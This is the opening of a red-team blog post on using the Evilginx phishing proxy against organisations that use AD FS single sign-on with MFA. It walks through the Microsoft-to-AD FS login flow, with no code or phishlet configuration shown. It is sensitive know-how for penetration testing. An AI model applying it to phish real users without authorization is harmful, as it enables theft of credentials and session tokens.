

Hook, Line, and Phishlet: Conquering AD FS with Evilginx
Background#
Recently, I was assigned to a red team engagement, and the client specifically requested a phishing simulation targeting their employees. The organisation utilises AD FS for federated single sign-on and has implemented Multi-Factor Authentication (MFA) as a company-wide policy.
Active Directory Federation Services (AD FS) is commonly used in conjunction with cloud-based applications like Microsoft 365 to provide single sign-on (SSO) capabilities across organisations. Acting as the identity provider (IDP), AD FS authenticates users’ credentials against the on-premises Active Directory, enabling seamless access to cloud-based services.
This federated identity model establishes trust relationships between on-premises Active Directory and Microsoft Azure AD, ensuring consistent user authentication and authorisation across both environments. AD FS also enhances security by enforcing on-premises security policies and supporting MFA for cloud-based applications. For more information, refer to this link.
Despite my efforts to find a detailed write-up on how to successfully phish a target where AD FS is being used, I couldn’t find a technical post covering this topic. So I saw this as an opportunity to learn something new and hopefully pass on some knowledge.
Login Process Breakdown#
Let’s imagine that an employee is attempting to log into outlook.com, with their corporate account - tester@example.com. The organisation (example.com) is configured to federate to AD FS, and is hosted at adfs.example.com.
We need to get a solid understanding of the login process, so we can appropriately configure Evilginx to keep track of all URLs and endpoints.
The employee visits outlook.com and clicks “sign in” and is redirected tologin.microsoftonline.com. What happens next?


1. Initiate Authentication#
The user enters their username (email address) on the Microsoft login page. Behind the scenes, a POST request is sent to Microsoft’s authentication endpoint to determine the type of credentials needed for the provided username. The request includes various parameters indicating whether features such as other identity provider services (isOtherIdpSupported), Security Tokens (isFidoSupported), etc. are supported. Based on the parameters and the associated account, the server will redirect the user to the appropriate authentication endpoint.

The response contains the FederationRedirectUrl - which is the AD FS login endpoint.
2. Redirection to Identity Provider Service#

The user is redirected to the AD FS login endpoint (https://adfs.example.com/adfs/ls/...).

The response shows various parameters that have been provided from the original login request, that have been used to populate the login form post to the AD FS endpoint. This user will be presented with their organisation’s custom AD FS login page with their email address prefilled in a login form.

3. Authentication to Identity Provider Service#
The user now needs to log into the AD FS endpoint. This is done by sending a POST request containing the users’ credentials to the AD FS endpoint for authentication.

